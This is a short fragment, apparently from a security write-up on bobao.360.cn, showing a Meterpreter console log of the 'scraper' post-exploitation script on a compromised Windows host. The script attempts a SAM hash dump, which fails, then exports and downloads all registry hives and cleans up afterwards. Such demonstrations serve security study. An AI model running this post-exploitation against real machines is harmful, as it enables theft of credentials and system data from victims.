 meterpreter > run scraper
[*] New session on 172.16.244.136:1114...
[*] Gathering basic system information...
[*] Error dumping hashes: Rex::Post::Meterpreter::RequestError priv_passwd_get_sam_hashes: Operation failed: Access is denied.
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\FQvPwGSl.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\HFQhdyFt.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\iNNrwzBu.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\QBVFVWVP.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Vwvxmugh.reg)
[*]  Cleaning HKU
[*] Completed processing on 172.16.244.136:1114...
meterpreter >
360安全播报（bobao.360.cn）